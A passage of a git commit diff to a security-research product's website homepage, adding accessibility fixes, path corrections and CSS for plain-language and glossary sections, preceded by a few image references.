





==== commit 280fa977: "audit(website): fix mobile overflow, contrast, headings, and false product claims Full-site audit ac" ====
--- a/index.html
+++ b/index.html
@@ -1,12 +1,13 @@
 <!doctype html>
 <html lang="en">
 <head>
+  <script>document.documentElement.classList.add("js");</script>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <title>SIREEN — Security hypotheses are not proof.</title>
   <meta name="description" content="SIREEN combines human-led security reasoning with AI-assisted exploration and executable testing to help researchers determine what actually holds up under execution.">
   <link rel="canonical" href="https://www.gaolaif.org/">
-  <link rel="icon" href="icon.png">
+  <link rel="icon" href="/icon.png">
 
   <!-- Fonts -->
   <link rel="preconnect" href="https://fonts.googleapis.com">
@@ -51,7 +52,7 @@
   }
   </script>
 
-  <link rel="stylesheet" href="assets/sireen.css">
+  <link rel="stylesheet" href="/assets/sireen.css">
   <style>
     /* ── Hero ─────────────────────────────────────────────── */
     .hero {
@@ -231,6 +232,56 @@
       background: var(--bg-tertiary);
     }
 
+    /* ── Plain-language section ───────────────────────────── */
+    .plain-grid {
+      display: grid;
+      grid-template-columns: repeat(2, 1fr);
+      gap: 16px;
+      margin-top: 40px;
+    }
+    .plain-grid .card { padding: 28px; }
+    .plain-grid .card h3 {
+      font-size: 1.05rem;
+      color: var(--text-primary);
+      margin: 0 0 10px;
+    }
+    .plain-grid .card p {
+      color: var(--text-secondary);
+      font-size: 0.93rem;
+      margin: 0;
+      line-height: 1.6;
+    }
+    .plain-grid .card em { color: var(--accent); font-style: normal; font-weight: 600; }
+
+    .glossary {
+      margin-top: 28px;
+      border: 1px solid var(--border-subtle);
+      background: var(--bg-card);
+      padding: 22px 26px;
+    }
+    .glossary summary {
+      cursor: pointer;
+      font-weight: 600;
+      font-size: 1rem;
+      color: var(--text-primary);
+      padding: 4px 0;
+    }
+    .glossary summary:hover { color: var(--accent); }
+    .glossary dl { margin-top: 18px; }
+    .glossary dt {
+      font-weight: 600;
+      color: var(--accent);
+      font-size: 0.92rem;
+      margin-top: 16px;
+    }
+    .glossary dt:first-child { margin-top: 0; }
+    .glossary dd {
+      color: var(--text-secondary);
+      font-size: 0.92rem;
+      line-height: 1.6;
+      margin: 4px 0 0;
+    }
+
     /* ── States Grid ──────────────────────────────────────── */
     .states-grid {
       display: grid;
@@ -354,6 +405,10 @@
       .states-grid { grid-template-columns: repeat(3, 1fr); }
     }
 
+    @media (max-width: 700px) {
+      .plain-grid { grid-template-columns: 1fr; }
+    }
+
     @media (max-width: 600px) {
       .states-grid { grid-template-columns: repeat(2, 1fr); }
       .compare-table { font-size: 0.78rem; }
@@ -362,41 +417,44 @@
   </style>
 </head>
 <body>
+  <a class="skip-link" href="#main-content">Skip to main content</a>
 
   <!-- Header -->
   <header class="site-header">
     <div class="shell">
       <div class="nav-inner">
         <a class="brand" href="https://www.gaolaif.org/">
